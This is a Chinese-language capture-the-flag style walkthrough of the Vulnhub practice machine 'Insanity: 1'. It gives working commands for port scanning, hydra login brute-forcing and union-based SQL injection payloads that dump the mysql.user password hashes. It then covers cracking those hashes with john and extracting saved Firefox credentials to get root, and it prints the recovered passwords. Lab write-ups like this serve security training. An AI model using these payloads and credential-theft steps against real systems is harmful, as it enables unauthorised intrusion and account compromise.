当前位置:网站首页>Insanity:1(Insanity-Hosting)靶机渗透 —Vulnhub

Insanity:1(Insanity-Hosting)靶机渗透 —Vulnhub

2022-07-24 05:18:00 【突出啊突出】

Insanity: 1(Insanity-Hosting)靶机渗透-Vulnhub

前言

这台靶机(Insanity: 1)给出的迷惑性信息太多了,信息收集过程宛如瓜田里的猹来回乱蹿,吭吭哧哧两下午,一看进度原地杵*️!谁成想入口竟然是SQL注入

关键突破点:登录密码爆破、SQL注入获取Mysql用户名密码、密码破解、读取Firefox缓存文件。

一、IP端口探测

sudo arp-scan -l

sudo nmap 172.16.9.18 -p- -sV

可以查看到只开了21,22,80端口

二、21端口信息收集

1.ftp匿名登录

ftp 172.16.9.18

用户名:anonymous

密码:空

翻了下并没有可以利用的消息,换其他端口

二、80端口信息收集

1.绑定hosts

通过IP访问,80端口界面如下,在hosts文件绑定域名和IP,使用域名访问,界面未发生变化

2.扫描目录

dirb http://172.16.9.18

过滤筛选后获得如下信息

http://172.16.9.18/monitoring/login.php

http://172.16.9.18/news/

http://172.16.9.18/news/admin/

http://172.16.9.18/phpmyadmin/

http://172.16.9.18/webmail/src/login.php

其中phpmyadmin可以通过admin和空密码登录,但是个低权限,并无法进行其他操作

3.爆破密码

在/news这里发现个像是人名的信息,去/news/admin界面爆破,结果发现用了csrftoken

在/news这里发现个像是人名的信息,去/news/admin界面爆破,结果发现用了csrftoken

换个登录界面,hydra继续爆破

hydra -l Otis -P /usr/share/wordlists/rockyou.txt 172.16.9.18 -f http-post-form “/monitoring/index.php:username=^USER^&password=^PASS^:Sign In”

使用Otis/123456 将扫出来的所有登录界面都试一遍,发现/webmail也可以登录

4.SQL注入

根据提示信息,监控的机器出现故障后会给邮箱发邮件

新建1个服务器,故意写入错误信息,等Status变为DOWN时,查看下邮箱

host字段先试下单双引号是不是可能存在SQL注入

单引号不行,换双引号发现确实存在SQL注入,接下来就是库、表、字段一条龙



1、查看所有数据库

t7" union select 1,2,group_concat(schema_name),4 from information_schema.schemata#

2.查看当前库名和用户名

test4" union select 1,database(),user(),4#

3.查看当前库中所有表名

t9" union select 1,2,group_concat(table_name),4 from information_schema.tables where table_schema = database()#

4.查看users表中所有字段

t10" union select 1,2,group_concat(column_name),4 from information_schema.columns where table_name=‘users’#

5.获取users表中username和password字段

t11" union select 1,2,group_concat(username),group_concat(password) from monitoring.users#

password加盐了,并破解不了,感觉白忙活一场?

5.获取登录mysql的用户名密码

由上一步知当前登录mysql的为root用户,由Mysql的特性知,系统库(库名mysql)中user表中的user和password/autentication_string 字段是加密后的用户名和密码,是否可直接从系统库中获取登录mysql的用户名和密码?

注1:这里指的是从系统库(mysql)的user表中取数据,非原来的monitoring库!



注2:mysql5.7版本下的系统库user表中已不存在password字段,password字段改为了authentication_string

t12" union select 1,group_concat(user),group_concat(password),group_concat(authentication_string) from mysql.user#

查看到存在root和elliot这2个用户

破解root用户和ellioti用户密码

sudo john --wordlist:/usr/share/wordlists/rockyou.txt pwd.txt

三、ssh登录

1.使用elliot/elliot123登录

列出当前目录下文件,依次查看

查看.mozilla发现firefox文件夹,下面的esmhp32w.default-default文件夹为缓存文件,通过查阅Firefox浏览器密码相关机制的资料可知,其中logins.json中保存的是已加密的用户名和密码,key4.db为密钥

2.传输缓存文件到本地

将Firefox中缓存文件传到本地

scp -r [email protected]:/home/elliot/.mozilla/firefox/esmhp32w.default-default /home/kali/test1

3.Firefox读取缓存文件

kali中直接用Firefox打开该文件

firefox -profile esmhp32w.default-default

查看保存的密码:root/S8Y389KJqWpJuSwFqFZHwfZ3GnegUa

8.切换root用户

使用获取到的密码切换root用户

注:在Windows中,已知logins.json和key4.db这2个文件情况下,直接在本机配置文件中替换这2个文件即可用Firefox查看到用户名和密码,但在Kali中按上述操作并不行…无语…

Windows下步骤:Firefox右上角——帮助——更多排障信息——打开配置文件夹——替换2个文件

重启浏览器即可查看到密码

总结

这台靶机关键突破点有登录密码爆破、SQL注入获取Mysql用户名密码、密码破解、读取Firefox缓存文件。

边栏推荐

- Constructor_ Date constructor

- 赶紧进来!!带你了解什么是多文件,并轻松掌握 extern和static c语言关键字的用法!!!

- 16进制转rgb

- AttributeError: ‘NoneType‘ object has no attribute ‘shape‘

- OPENGL在屏幕上绘制2个点,右边一个蓝色的点,采用反走样技术,左边一个红色的点,不采用反走样技术。比较两个点的区别。

- Find the flops of the network

- special effects - 星空宇宙背景特效

- LaTeX学习笔记(一)——安装配置

- 自定义MVC 2.0

- mysql查询手机号码后四位,前几位怎么写?

猜你喜欢

haclabs: no_name(HL.ova)靶机渗透-Vulnhub

How to forcibly uninstall Google browser? Don't worry about Google opening as a whiteboard. It's effective for personal testing.

special effects - 鼠标移动,出现星星拖尾

过渡 效果

Install pytoch+anaconda+cuda+cudnn

Geoserver REST API功能解析

数据类型概括

LaTeX学习笔记(一)——安装配置

微信小程序返回携带参数或触发事件

grid布局

随机推荐

字符串_方法_01match方法

MySQL之函数运用

select_渲染小现象

MySQL的使用

[common skills]

How to forcibly uninstall Google browser? Don't worry about Google opening as a whiteboard. It's effective for personal testing.

函数闭包

自定义MVC 2.0

还原ui设计稿

再次聊聊浏览器缓存

关键字_02break与continue

函数多种类型

pycharm 配置局域网访问,局域网无法访问解决办法

8.使用二次几何体技术,在屏幕上绘制一个上小下大的柱体。

仿某网站百度地图页面 百度API

自定义MVC 3.0

赶紧进来!!带你了解什么是多文件,并轻松掌握 extern和static c语言关键字的用法!!!

jsp标签

JS - 计算直角三角形的边长及角度

随意写写 cookie,sessionStorage,localStorage和session